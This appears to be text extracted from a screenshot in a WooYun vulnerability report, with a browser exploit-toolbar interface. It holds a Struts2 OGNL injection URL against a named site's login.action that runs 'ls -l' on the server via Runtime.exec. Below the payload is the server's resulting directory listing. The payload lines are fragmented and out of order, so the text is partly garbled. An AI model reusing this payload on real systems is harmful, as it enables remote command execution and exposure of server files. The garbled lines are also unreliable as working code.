 Load URL
Split URL
Execute
\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'ls\40\u002dl\'')(d))&(h)(('\43myret
\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&(i)(('\43mydat\75new\40java.io.DataInputStream(\43myret.getInputStream
(('\43myres\75new\40byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43mystr\75new\40java.lang.String(\43myres
(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(n)(('\43myout.getWriter().println(\43mystr)')(d))
Enable Post data Enable Referrer
coop.baihe.com/login.action?('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43cont
Google
??? 1938564
-rwxrwxr-x 1 java java 245 2010-04-07 020love.sh
-rwxrwxr-x 1 java java 169 2010-06-10 assign_lead_to_store.sh
-rwx--x--x 1 java java 35 2010-06-11 assign_lead_to_store.sql
-rw-rw-r-- 1 java java 4557114 2010-04-30 AvatarLeadImport_V0.2.zip
drwxrwxr-x 20 java java 4096 2010-04-15 backup
-rwxrwxr-x 1 java java 239 2010-02-08 bj.sh
drwxrwxr-x 5 java java 4096 2010-04-15 CoopImport_Qingdao
www.wooyun.org